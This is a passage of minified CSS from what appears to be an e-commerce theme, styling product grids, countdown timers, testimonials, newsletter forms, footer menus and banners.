.swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;margin:0}.product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.size .swatch-option{background:0 0;border:0;min-width:unset;width:auto;height:auto;border-radius:0;padding:0 5px;text-shadow:-1px -1px 1px rgba(255,255,255,.1),1px 1px 1px rgba(0,0,0,.15);margin:0;float:none;font-size:1.4rem;font-weight:400;color:#fff}.product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.size .swatch-option:hover,.product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.size .swatch-option.selected{color:var(--theme__color__primary);text-shadow:none}.product-item:hover .product-item-details div[class*=swatch-opt] .swatch-attribute.size{opacity:1;visibility:visible}.products-grid .product-item .actions-secondary .action,.products-grid .field.choice.related .action,.products-grid .product-item .actions-secondary label,.products-grid .field.choice.related label{width:3rem;height:3rem}.products-grid:not(.slick-slider) .product-item,.products-grid .product-items:not(.slick-slider) .product-item{margin-top:3rem}.products-grid .slick-slide .product-item{margin-top:0}.products-grid .product-item{position:relative}.products-grid .product-item::only-child.col-xxl-12.col-xl-12.col-lg-12.col-md-12.col-sm-12{margin-top:0}.products-grid .product-item .actions-primary{width:100%}.products-grid .product-item .actions-primary .stock.unavailable{background-image:none;background:var(--button__background);border:0;color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:400;margin:0;padding:8px 20px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;line-height:inherit;width:100%;border-radius:var(--button__border-radius);background-color:#e6e6e6;text-transform:var(--button__text_transform);text-align:center}.products-grid .product-item .actions-primary .stock.unavailable:focus,.products-grid .product-item .actions-primary .stock.unavailable:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.products-grid .product-item .actions-primary .stock.unavailable:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.products-grid .product-item .actions-primary .stock.unavailable.disabled,.products-grid .product-item .actions-primary .stock.unavailable[disabled],fieldset[disabled] .products-grid .product-item .actions-primary .stock.unavailable{opacity:.5;cursor:default;pointer-events:none}.products-grid .product-item .actions-primary .stock.unavailable span{display:block !important}.products-grid .product-item .actions-secondary{z-index:2}.products-grid.products-related .product-items .product-item:before{bottom:0;transform:none}.products-grid.products-related .product-items .product-item:before .product-item-info:after{display:none}.elementor__header+.products-grid:not(.slick-slider){margin-top:-3rem}.container-products-packery [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:100%}.product__style-3 .products-grid .product-item{font-size:1.6rem}.product__style-3 .products-grid .product-item .product_item_images{border-radius:5px;-webkit-box-shadow:0 0 12px rgba(0,0,0,.12);-moz-box-shadow:0 0 12px rgba(0,0,0,.12);-ms-box-shadow:0 0 12px rgba(0,0,0,.12);box-shadow:0 0 12px rgba(0,0,0,.12);margin-top:12px;margin-bottom:2.5rem}.product__style-3 .products-grid .product-item .product-item-details{text-align:center}.product__style-3 .products-grid .product-item .product-item-details .price-box{justify-content:center}.product__style-3 .products-grid .product-item .product-item-details .price-container .price{font-size:1.6rem}.product__style-3 .products-grid .product-item .product-item-details .product-reviews-summary .rating-summary{display:block;text-align:center}.product__style-3 .products-grid .product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.size{top:-3rem}.product__style-3 .products-grid .swatch-attribute .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-3 .products-grid .swatch-attribute.color .swatch-attribute-options{margin-left:8px}.product__style-3 .products-grid:not(.slick-slider) .product-item,.product__style-3 .products-grid .product-items:not(.slick-slider) .product-item{margin-top:2rem}.product__style-6 .products-grid .product-item{-webkit-box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;-moz-box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;-ms-box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;box-shadow:1px 0 0 0 #e6e6e6,0 1px 0 0 #e6e6e6,1px 1px 0 0 #e6e6e6,1px 0 0 0 #e6e6e6 inset,0 1px 0 0 #e6e6e6 inset;margin:0;padding:1.5rem}.product__style-6 .products-grid .product-item .product-item-details{text-align:center}.product__style-6 .products-grid .product-item .product-item-details .price-box{text-align:center;justify-content:center}.product__style-6 .products-grid .product-item .product-item-details .swatch-attribute .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-6 .products-grid .product-item .product-item-details div[class*=swatch-opt-]{min-height:unset}.product__style-6 .products-grid .product-item .product-item-name,.product__style-6 .products-grid .product-item .product.name a{display:-webkit-box;margin:0 auto;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.product__style-6 .products-grid:not(.slick-slider) .product-item,.product__style-6 .products-grid .product-items:not(.slick-slider) .product-item{margin-top:0;margin-bottom:0}.product__style-6 .container-products-switch .products-grid{margin-top:4rem;display:grid;grid-template-columns:repeat(4,25%)}.product__style-6 .container-products-switch .products-grid .product-item{width:100% !important}@media only screen and (max-width:1199px){.product__style-6 .container-products-switch .products-grid{grid-template-columns:repeat(3,33.3333%)}}@media only screen and (max-width:575px){.product__style-6 .container-products-switch .products-grid{grid-template-columns:repeat(2,50%)}}.product__style-6 .container-products-switch .products-grid.category_page_grid_5{grid-template-columns:repeat(5,20%)}.product__style-6 .container-products-switch .products-grid.category_page_grid_3{grid-template-columns:repeat(3,33.333%)}.product__style-6 .container-products-switch .products-grid.category_page_grid_2{grid-template-columns:repeat(2,50%)}.product__style-6 .products-grid.wishlist .product-items,.product__style-6 .products-grid .products.list.items:not(.slick-slider){margin-left:0;margin-right:0}.product__style-6 .section.block.related .product-item{border-bottom:1px solid #e6e6e6}.abs-product-link,.navigation .level0 .submenu .product-item-name,.navigation .level0 .submenu .product.name a,.product-item .product-item-name,.product-item .product.name a,.product-item-name,.product.name a{font-weight:500}.abs-product-link>a,.navigation .level0 .submenu .product-item-name>a,.navigation .level0 .submenu .product.name a>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.product.name a>a{color:var(--heading__color__base);text-decoration:none}.abs-product-link>a:visited,.navigation .level0 .submenu .product-item-name>a:visited,.navigation .level0 .submenu .product.name a>a:visited,.product-item .product-item-name>a:visited,.product-item .product.name a>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:var(--heading__color__base);text-decoration:none}.abs-product-link>a:hover,.navigation .level0 .submenu .product-item-name>a:hover,.navigation .level0 .submenu .product.name a>a:hover,.product-item .product-item-name>a:hover,.product-item .product.name a>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:var(--link__hover__color);text-decoration:none}.abs-product-link>a:active,.navigation .level0 .submenu .product-item-name>a:active,.navigation .level0 .submenu .product.name a>a:active,.product-item .product-item-name>a:active,.product-item .product.name a>a:active,.product-item-name>a:active,.product.name a>a:active{color:var(--link__hover__color);text-decoration:none}.final-date-product-countdown-timers{text-align:center;margin:15px 0 10px}.final-date-product-countdown-timers>*{display:inline-flex;align-items:center;justify-content:center;flex-direction:column;min-width:40px;min-height:40px;border-radius:3px;box-shadow:0 0 3px rgba(34,34,34,.1);padding:5px;margin:0 2px 5px}.final-date-product-countdown-timers .countdown_ti{font-size:14px;margin:0 0 5px;line-height:1}.final-date-product-countdown-timers .countdown_tx{font-size:14px;line-height:1}.desgin_product_price_countdown--dark .final-date-product-countdown-timers>*{background-color:#222}.desgin_product_price_countdown--dark .final-date-product-countdown-timers .countdown_ti{color:#fff}.desgin_product_price_countdown--dark .final-date-product-countdown-timers .countdown_tx{color:#999}.desgin_product_price_countdown--light .final-date-product-countdown-timers>*{background-color:#fff}.desgin_product_price_countdown--light .final-date-product-countdown-timers .countdown_ti{color:#222}.desgin_product_price_countdown--light .final-date-product-countdown-timers .countdown_tx{color:#999}*[class*=widget-product-countdown-timers] .product_item_images{margin-bottom:0}*[class*=widget-product-countdown-timers] .product-item-details{text-align:center}*[class*=widget-product-countdown-timers] .product-item-details .price-box{justify-content:center;margin-top:5px}.widget-product-countdown-timers-slider .product-item{margin-top:0}.widget-product-countdown-timers-grid .product-item-photo{overflow:hidden}.product-countdown-layout2 .final-date-product-countdown-timers{position:static;opacity:1 !important;text-align:left;margin:30px 0 0}.product-countdown-layout2 .product-image-photo,.product-countdown-layout2 .products-image-hover{background-color:#f5f5f5;transform:none !important}.product-countdown-layout2 .product-item-info .product_item-images{padding-bottom:20px}.product-countdown-layout2 .product-item-info .product_item-details{margin-bottom:30px}.product-countdown-layout2 .product-item-info .product_item-details .product-item-name{font-size:3.2rem;font-weight:var(--heading__font-weight__base);margin-bottom:10px}.product-countdown-layout2 .product-item-info .product_item-details .price-box{font-size:22px;line-height:22px;margin-bottom:20px}.product-countdown-layout2 .product-item-info .product_item-details .price-box .price{font-size:22px}.product-countdown-layout2 .variations_button{display:flex;align-items:center}.product-countdown-layout2 .variations_button .actions-secondarys{display:flex;align-items:center}.product-countdown-layout2 .variations_button .actions-secondarys .action{position:relative;min-width:40px;width:40px;height:40px;line-height:40px;margin-left:10px;border-radius:5px;border:1px solid #222;text-align:center;transition:.3s;display:inline-block}.product-countdown-layout2 .variations_button .actions-secondarys .action span{display:none}.product-countdown-layout2 .variations_button .actions-secondarys .action:before{color:#222}.product-countdown-layout2 .variations_button .actions-secondarys .action:hover{background:var(--theme__color__primary);color:#fff;border-color:var(--theme__color__primary)}.product-countdown-layout2 .variations_button .actions-secondarys .action:hover:before{color:#fff}.product-countdown-layout2 .variations_button .actions-primary{width:auto}.product-countdown-layout2 .variations_button .actions-primary button,.product-countdown-layout2 .variations_button .actions-primary .cart.table-wrapper .actions-toolbar>.action,.product-countdown-layout2 .variations_button .actions-primary .action-gift{min-width:160px;border-radius:5px;min-height:40px}.product-countdown-layout2 .variations_button .actions-primary button:before,.product-countdown-layout2 .variations_button .actions-primary .cart.table-wrapper .actions-toolbar>.action:before,.product-countdown-layout2 .variations_button .actions-primary .action-gift:before{display:none}.product-countdown-layout2 .variations_button .actions-primary button:focus,.product-countdown-layout2 .variations_button .actions-primary .cart.table-wrapper .actions-toolbar>.action:focus,.product-countdown-layout2 .variations_button .actions-primary .action-gift:focus{background:var(--theme__color__primary);color:#fff;border-color:var(--theme__color__primary)}.product-countdown-layout2 .product-share-links{display:flex;align-items:center;justify-content:flex-start;margin-top:20px}.product-countdown-layout2 .product-share-links .share-links{display:inline-flex;margin-right:10px;text-transform:capitalize}.product-countdown-layout2 .product-share-links .share-links a{color:var(--text__color)}.product-countdown-layout2 .product-share-links .share-dialog{margin:0}.product-countdown-layout2 .final-date-product-countdown-timers>span{background:0 0;color:var(--text__color);min-width:unset;min-height:unset;border:0;box-shadow:none;margin:0}.product-countdown-layout2 .final-date-product-countdown-timers .countdown_ti{min-width:50px;min-height:50px;display:inline-flex;align-items:center;justify-content:center;border-radius:50%;border:2px solid #ddd;color:var(--heading__color__base);font-weight:600}.product-countdown-layout2 .final-date-product-countdown-timers .countdown_tx{text-transform:uppercase}[data-content-type=htmlquote]{position:relative;background:#f1f1f1;padding:30px 25px 30px 60px;margin:20px 0;font-family:var(--other_font_family);font-style:italic}[data-content-type=htmlquote]:before{content:open-quote;font-size:50px;margin:0 15px 0;position:absolute;left:5px;top:20px;display:block;width:auto;background:0 0;text-shadow:none;opacity:1;height:auto;color:inherit;visibility:visible;line-height:1}.quote-author{margin:15px 0;font-size:14px}.quote-description p{margin-bottom:0}.elementor-testimonial-item{text-align:center}.testimonial-customer img{width:100px;height:100px;border-radius:50%;margin:0 auto 15px;object-fit:cover}.testimonial-name{font-weight:500;color:#222;text-transform:capitalize;margin:0 0 10px}.testimonial-content{font-weight:300;margin:0 auto 10px;max-width:525px}.testimonial-job{font-weight:500;color:#222;text-transform:capitalize;margin:0 0 10px}.testimonial-rating .rating-summary .rating-result{margin:auto}.widget-testimonial-slider-design--2 .slick-slide .elementor-testimonial-item{text-align:left;padding:4rem 2.5rem;border:1px solid #e6e6e6}.widget-testimonial-slider-design--2 .slick-slide .elementor-testimonial-item .testimonial-img{margin-right:1.5rem}.widget-testimonial-slider-design--2 .slick-slide .elementor-testimonial-item .testimonial-img img{height:8rem;width:8rem;object-fit:cover}.widget-testimonial-slider-design--2 .slick-slide .elementor-testimonial-item .testimonial-content{margin-bottom:3rem}.widget-testimonial-slider-design--2 .slick-slide .elementor-testimonial-item .testimonial-name{text-transform:uppercase;letter-spacing:2px}.widget-testimonial-slider-design--2 .slick-slide .elementor-testimonial-item .testimonial-job{font-weight:400;color:var(--text__color)}.widget-testimonial-slider-design--2 .testimonial-info{text-align:center}.elementor-newsletter-wrapper .form-subscribe{border:1px solid var(--text__color);border-radius:var(--button__border-radius);padding:2px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;justify-content:space-between}.elementor-newsletter-wrapper .form-subscribe .field-newsletter{flex:1}.elementor-newsletter-wrapper input{height:40px;font-size:1.3rem;border:0;border-radius:var(--button__border-radius);background-color:transparent}.elementor-newsletter-wrapper button,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action,.elementor-newsletter-wrapper .action-gift{border-radius:var(--button__border-radius);background-image:none;background:#222;border:2px solid var(--button__color);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;height:100%;padding-left:2rem;padding-right:2rem}.elementor-newsletter-wrapper button:focus,.elementor-newsletter-wrapper button:active,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action:focus,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action:active,.elementor-newsletter-wrapper .action-gift:focus,.elementor-newsletter-wrapper .action-gift:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.elementor-newsletter-wrapper button:hover,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action:hover,.elementor-newsletter-wrapper .action-gift:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.elementor-newsletter-wrapper button.disabled,.elementor-newsletter-wrapper button[disabled],fieldset[disabled] .elementor-newsletter-wrapper button,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action.disabled,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action,.elementor-newsletter-wrapper .action-gift.disabled,.elementor-newsletter-wrapper .action-gift[disabled],fieldset[disabled] .elementor-newsletter-wrapper .action-gift{opacity:.5;cursor:default;pointer-events:none}.elementor-newsletter-wrapper button:focus,.elementor-newsletter-wrapper button:active,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action:focus,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action:active,.elementor-newsletter-wrapper .action-gift:focus,.elementor-newsletter-wrapper .action-gift:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.elementor-newsletter-wrapper button:hover,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action:hover,.elementor-newsletter-wrapper .action-gift:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.elementor-newsletter-wrapper button.disabled,.elementor-newsletter-wrapper button[disabled],fieldset[disabled] .elementor-newsletter-wrapper button,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action.disabled,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action,.elementor-newsletter-wrapper .action-gift.disabled,.elementor-newsletter-wrapper .action-gift[disabled],fieldset[disabled] .elementor-newsletter-wrapper .action-gift{opacity:.5;cursor:default;pointer-events:none}.style_2 .elementor-newsletter-wrapper .form-subscribe{padding:0;border-radius:0}.style_2 .elementor-newsletter-wrapper .form-subscribe input,.style_2 .elementor-newsletter-wrapper .form-subscribe button,.style_2 .elementor-newsletter-wrapper .form-subscribe .cart.table-wrapper .actions-toolbar>.action,.style_2 .elementor-newsletter-wrapper .form-subscribe .action-gift{border-radius:0}.larger .elementor-newsletter-wrapper .form-subscribe{border-color:#eee}.larger .elementor-newsletter-wrapper .form-subscribe input{height:58px;padding-left:15px;font-size:1.6rem;color:#000}.larger .elementor-newsletter-wrapper .form-subscribe button,.larger .elementor-newsletter-wrapper .form-subscribe .cart.table-wrapper .actions-toolbar>.action,.larger .elementor-newsletter-wrapper .form-subscribe .action-gift{min-height:58px}@media only screen and (max-width:575px){.larger .elementor-newsletter-wrapper .form-subscribe{flex-direction:column;justify-content:center;align-items:center;text-align:center}.larger .elementor-newsletter-wrapper .form-subscribe input{text-align:center}.larger .elementor-newsletter-wrapper .form-subscribe .actions-subscribe button,.larger .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.larger .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .action-gift{width:100%}.larger .elementor-newsletter-wrapper .form-subscribe>div{width:100%}}.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe{border-color:#ddd}.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe button,.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe .cart.table-wrapper .actions-toolbar>.action,.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe .action-gift{min-width:200px;text-transform:uppercase;letter-spacing:.17em}.color_white .elementor-newsletter-wrapper .form-subscribe{border:0}.color_white .elementor-newsletter-wrapper .form-subscribe .field-newsletter{margin-right:10px}.color_white .elementor-newsletter-wrapper .form-subscribe ::-webkit-input-placeholder{color:#fff}.color_white .elementor-newsletter-wrapper .form-subscribe :-ms-input-placeholder{color:#fff}.color_white .elementor-newsletter-wrapper .form-subscribe ::placeholder{color:#fff}.color_white .elementor-newsletter-wrapper .form-subscribe input{color:#fff;border:1px solid #fff;margin-right:2px;height:50px}.newsletter-style2 .elementor-newsletter-wrapper .form-subscribe{border:0;border-radius:0;padding:0;grid-gap:10px}.newsletter-style2 .elementor-newsletter-wrapper .field-newsletter{flex:1}.newsletter-style2 .elementor-newsletter-wrapper .field-newsletter input{height:50px;border:1px solid #878787;border-radius:0}.newsletter-style2 .elementor-newsletter-wrapper .actions-subscribe button,.newsletter-style2 .elementor-newsletter-wrapper .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.newsletter-style2 .elementor-newsletter-wrapper .actions-subscribe .action-gift{height:50px;min-width:200px;border-radius:0}@media only screen and (max-width:575px){.newsletter-style2 .elementor-newsletter-wrapper .form-subscribe{flex-direction:column;justify-content:center;align-items:center;text-align:center}.newsletter-style2 .elementor-newsletter-wrapper .form-subscribe input{text-align:center}.newsletter-style2 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe button,.newsletter-style2 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.newsletter-style2 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .action-gift{width:100%}.newsletter-style2 .elementor-newsletter-wrapper .form-subscribe>div{width:100%}}.newsletter-style3 .elementor-newsletter-wrapper{max-width:525px;margin:auto}.newsletter-style3 .elementor-newsletter-wrapper .form-subscribe{border-radius:0;border-color:#222}.newsletter-style3 .elementor-newsletter-wrapper input{height:50px;color:#222}.newsletter-style3 .elementor-newsletter-wrapper input::placeholder{color:#222}.newsletter-style3 .elementor-newsletter-wrapper input::-webkit-input-placeholder{color:#222}.newsletter-style3 .elementor-newsletter-wrapper input:focus::-webkit-input-placeholder{color:transparent}.newsletter-style3 .elementor-newsletter-wrapper input:-moz-placeholder{color:#222}.newsletter-style3 .elementor-newsletter-wrapper input:focus:-moz-placeholder{color:#222}.newsletter-style3 .elementor-newsletter-wrapper input::-moz-placeholder{color:#222}.newsletter-style3 .elementor-newsletter-wrapper input:focus::-moz-placeholder{color:#222}.newsletter-style3 .elementor-newsletter-wrapper input:-ms-input-placeholder{color:#222}.newsletter-style3 .elementor-newsletter-wrapper input:focus:-ms-input-placeholder{color:transparent}.newsletter-style3 .elementor-newsletter-wrapper button,.newsletter-style3 .elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action,.newsletter-style3 .elementor-newsletter-wrapper .action-gift{border-radius:0;height:50px;min-width:200px;font-size:1.6rem}.newsletter-style3 .elementor-newsletter-wrapper button:after,.newsletter-style3 .elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action:after,.newsletter-style3 .elementor-newsletter-wrapper .action-gift:after{font-family:'Line Awesome Free';font-weight:900;content:"\f061";display:inline-block;margin-left:5px;font-size:16px;color:currentColor}@media only screen and (max-width:575px){.newsletter-style3 .elementor-newsletter-wrapper .form-subscribe{flex-direction:column;justify-content:center;align-items:center;text-align:center}.newsletter-style3 .elementor-newsletter-wrapper .form-subscribe input{text-align:center}.newsletter-style3 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe button,.newsletter-style3 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.newsletter-style3 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .action-gift{width:100%}.newsletter-style3 .elementor-newsletter-wrapper .form-subscribe>div{width:100%}}.h-55 .elementor-newsletter-wrapper{max-width:530px;margin:auto}.h-55 .elementor-newsletter-wrapper .form-subscribe{border-color:#222}.h-55 .elementor-newsletter-wrapper input{height:50px}.h-55 .elementor-newsletter-wrapper input::placeholder{color:#222}.h-55 .elementor-newsletter-wrapper input::-webkit-input-placeholder{color:#222}.h-55 .elementor-newsletter-wrapper input:focus::-webkit-input-placeholder{color:transparent}.h-55 .elementor-newsletter-wrapper input:-moz-placeholder{color:#222}.h-55 .elementor-newsletter-wrapper input:focus:-moz-placeholder{color:#222}.h-55 .elementor-newsletter-wrapper input::-moz-placeholder{color:#222}.h-55 .elementor-newsletter-wrapper input:focus::-moz-placeholder{color:#222}.h-55 .elementor-newsletter-wrapper input:-ms-input-placeholder{color:#222}.h-55 .elementor-newsletter-wrapper input:focus:-ms-input-placeholder{color:transparent}.h-55 .elementor-newsletter-wrapper button,.h-55 .elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action,.h-55 .elementor-newsletter-wrapper .action-gift{min-width:200px}@media only screen and (max-width:575px){.h-55 .elementor-newsletter-wrapper .form-subscribe{flex-direction:column;justify-content:center;align-items:center;text-align:center;border:0}.h-55 .elementor-newsletter-wrapper .form-subscribe input{text-align:center;margin-bottom:10px;border:1px solid var(--heading__color__base)}.h-55 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe button,.h-55 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.h-55 .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .action-gift{width:100%;min-height:50px}.h-55 .elementor-newsletter-wrapper .form-subscribe>div{width:100%}}.footer-container.layout-5 .elementor-newsletter-wrapper .form-subscribe{border-radius:0;border:0}.footer-container.layout-5 .elementor-newsletter-wrapper .field-newsletter input{border:1px solid var(--text__color);border-radius:0}.footer-container.layout-5 .elementor-newsletter-wrapper .actions-subscribe button,.footer-container.layout-5 .elementor-newsletter-wrapper .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.footer-container.layout-5 .elementor-newsletter-wrapper .actions-subscribe .action-gift{border-radius:0;border:0;background-color:var(--theme__color__primary)}[data-content-type=staticmenu-item]>*{margin:0 0 12.5px;display:inline-block}[data-content-type=staticmenu-item] style{display:none}.header-static-menu{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;color:var(--heading__color__base);position:relative}footer [data-content-type=heading]{margin:0 0 3rem}footer .elementor-static-menu-title{color:var(--footer-title-color)}footer .static-menu-click:after,footer .static-menu-click:before{background:var(--footer-title-color)}footer [data-content-type=heading],.elementor-static-menu-title{font-size:1.6rem;color:var(--heading__color__base);font-weight:500;text-transform:capitalize}.elementor-static-menu-title{margin:0}.static-menu-click{color:inherit;position:relative;display:block;width:35px;height:35px;text-align:center;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.static-menu-click:after,.static-menu-click:before{position:absolute;content:'';top:50%;left:50%;background-color:currentColor;-webkit-transform:translate(-50%,-50%) rotate(-90deg);-moz-transform:translate(-50%,-50%) rotate(-90deg);-ms-transform:translate(-50%,-50%) rotate(-90deg);transform:translate(-50%,-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.static-menu-click:after{width:1px;height:12px}.static-menu-click:before{width:12px;height:1px;opacity:1}.static-menu-click.less-action:before,.static-menu-click.less-action:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);-moz-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.static-menu-click.less-action:before{opacity:0}.static-menu-click:before,.static-menu-click:after{background-color:var(--heading__color__base)}.elementor-content-static-menu a:not(:hover),.staticmenu-container a:not(:hover){color:var(--text__color)}.header-static-menu+.elementor-content-static-menu{display:none;margin:3rem 0 0}.hozital-menu [data-content-type=staticmenu-item],.hozital-menu.staticmenu-container>*{margin:0;display:inline-block;padding:0 10px}.footer-container.layout-6{color:#fff}.footer-container.layout-6 .header-static-menu{color:#fff}.footer-container.layout-6 footer [data-content-type=heading],.footer-container.layout-6 .elementor-static-menu-title{color:#fff}.footer-container.layout-6 .elementor-icon-box-description a:not(:hover),.footer-container.layout-6 .elementor-content-static-menu a:not(:hover),.footer-container.layout-6 .staticmenu-container a:not(:hover){color:#fff}.footer-container.layout-6 ul.social-link li a{color:#fff}.footer-container.layout-6 .elementor-newsletter-wrapper .field-newsletter input{color:#fff;border-color:#fff}.footer-container.layout-6 .elementor-newsletter-wrapper button,.footer-container.layout-6 .elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action,.footer-container.layout-6 .elementor-newsletter-wrapper .action-gift{font-weight:400}.footer-container.layout-6 .static-menu-click:before,.footer-container.layout-6 .static-menu-click:after{background-color:#fff}[data-content-type=cbanner] .pagebuilder-banner-wrapper [data-element=content]{min-height:unset}[data-content-type=cbanner] div[class*="pagebuilder-banner-wrapper background-image"]{position:relative;overflow:hidden}[data-content-type=cbanner][data-image-hover-effects=zoom] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload,.lazyloading) .pagebuilder-overlay,[data-content-type=cbanner][data-image-hover-effects=zoom-overlay] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload,.lazyloading) .pagebuilder-overlay{z-index:2}[data-content-type=cbanner][data-image-hover-effects=zoom] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload,.lazyloading):after,[data-content-type=cbanner][data-image-hover-effects=zoom-overlay] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload,.lazyloading):after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;background:inherit}[data-content-type=cbanner][data-justify-content=flex-end] .pagebuilder-banner-wrapper .pagebuilder-overlay{align-items:flex-end}[data-content-type=cbanner][data-justify-content=flex-start] .pagebuilder-banner-wrapper .pagebuilder-overlay{align-items:flex-start}.elementor__heading.medium h1,.elementor__heading.medium h2,.elementor__heading.medium h3,.elementor__heading.medium h4,.elementor__heading.medium h5,.elementor__heading.medium h6{font-weight:inherit}.elementor__heading.margin_0 h1,.elementor__heading.margin_0 h2,.elementor__heading.margin_0 h3,.elementor__heading.margin_0 h4,.elementor__heading.margin_0 h5,.elementor__heading.margin_0 h6{margin:0}:root{--button__font-weight:600;--button__text_transform:none;--button__border-radius:40px;--other_font_family:'Libre Baskerville',serif}.pagebuilder-column-group:not(.empty-child){margin-left:-15px;margin-right:-15px;width:auto}.pagebuilder-column-group:not(.empty-child) .pagebuilder-column{padding-left:15px;padding-right:15px}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-left:15px;padding-right:15px}.page-main-full-width [data-content-type=row][data-appearance=full-width]>.row-full-width-inner,.page-main-full-width .column.main>[data-content-type=row][data-appearance=contained]{padding-left:15px;padding-right:15px}.pagebuilder-button-secondary{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.pagebuilder-banner-wrapper [data-element=content]{min-height:25px}@media only screen and (min-width:576px){.flex-basic-xs-100 .pagebuilder-column{flex-basis:unset}}.light{font-weight:300}.light .post-info{font-weight:300}.light a,.light h1,.light h2,.light h3,.light h4,.light h5,.light 